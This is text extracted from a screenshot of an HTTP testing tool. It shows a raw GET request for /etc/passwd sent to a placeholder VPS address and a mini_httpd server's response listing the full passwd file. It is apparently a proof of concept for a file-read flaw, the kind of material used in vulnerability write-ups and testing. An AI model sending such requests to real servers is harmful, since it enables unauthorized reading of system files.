 Send Cancel < ▼ > ▼ Target: http://your-vps-ip:8080 ?
Request
Pretty Raw \n Actions
1 GET /etc/passwd HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
7 Connection: close
8
9
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 Ok
2 Server: mini_httpd/1.29 23May2018
3 Date: Sat, 26 Feb 2022 13:52:17 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 1197
6 Last-Modified: Thu, 11 Oct 2018 00:00:00 GMT
7 Connection: close
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
31
INSPECTOR